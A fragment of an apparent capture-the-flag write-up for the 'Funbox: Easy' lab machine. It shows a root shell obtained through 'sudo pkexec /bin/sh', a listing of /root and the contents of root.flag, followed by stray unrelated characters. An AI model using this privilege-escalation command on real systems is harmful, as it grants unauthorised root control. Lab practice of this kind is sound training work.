 tony@funbox3:~$ sudo pkexec /bin/sh
# id
uid=0(root) gid=0(root) groups=0(root)
# ls -la
total 56
drwx------  5 root root 4096 Jul 31  2020 .
drwxr-xr-x 20 root root 4096 Jul 30  2020 ..
-rw-------  1 root root   40 Jul 31  2020 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
-rw-------  1 root root    1 Jul 31  2020 .mysql_history
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
drwx------  2 root root 4096 Jul 30  2020 .ssh
drwxr-xr-x  2 root root 4096 Jul 30  2020 .vim
-rw-------  1 root root 9981 Jul 31  2020 .viminfo
-rw-r--r--  1 root root  240 Jul 31  2020 .wget-hsts
-rw-r--r--  1 root root  633 Jul 31  2020 root.flag
drwxr-xr-x  3 root root 4096 Jul 30  2020 snap
# cat root.flag
Funbox: Easy
Made with ❤ from twitter@0815R2d2. Please, share this on twitter if you want.
2
3
赌明天